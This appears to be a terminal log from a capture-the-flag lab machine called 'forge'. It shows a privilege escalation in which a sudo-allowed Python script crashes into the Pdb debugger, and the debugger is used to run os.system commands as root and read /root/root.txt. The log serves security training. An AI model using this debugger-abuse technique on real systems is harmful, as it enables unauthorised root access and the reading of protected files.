 user@forge:~$ sudo -u root /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:53437
invalid literal for int() with base 10: b''
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os
(Pdb) os.system('id')
uid=0(root) gid=0(root) groups=0(root)
0
(Pdb) os.system('cat /root/root.txt')
f0482dcef46807725cc79431a4185e51
0
(Pdb)
user@forge:~$ nc 127.0.0.1 53437
Enter the secret passsword: secretadminpassword
Welcome admin!
What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit
^C
user@forge:~$